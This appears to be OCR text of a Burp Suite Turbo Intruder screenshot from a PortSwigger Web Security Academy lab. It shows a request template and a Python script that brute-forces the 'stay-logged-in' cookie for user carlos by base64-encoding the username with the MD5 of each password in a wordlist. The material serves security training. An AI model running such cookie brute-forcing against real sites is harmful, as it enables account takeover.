 Turbo Intruder - ac851fe91ec1c53ec0772e1700b2009e.web-security-academy.net
Pretty Raw Hex \n
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Cookie: stay-logged-in=%s
16
17
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 import hashlib
3 import base64
4
5
6 def queueRequests(target, wordlists):
7     engine = RequestEngine(endpoint=target.endpoint,
8                            concurrentConnections=5,
9                            requestsPerConnection=100,
10                            pipeline=False
11                            )
12
13     for pwd in open('/media/vcth4nh/Data/VCS/web1/password-based/password.txt'):
14         engine.queue(target.req, base64.b64encode(('carlos:' + hashlib.md5(pwd.rstrip().encode()).hexdigest()).encode()))
15
16
17 def handleResponse(req, interesting):
18     if interesting:
19         table.add(req)
20
Attack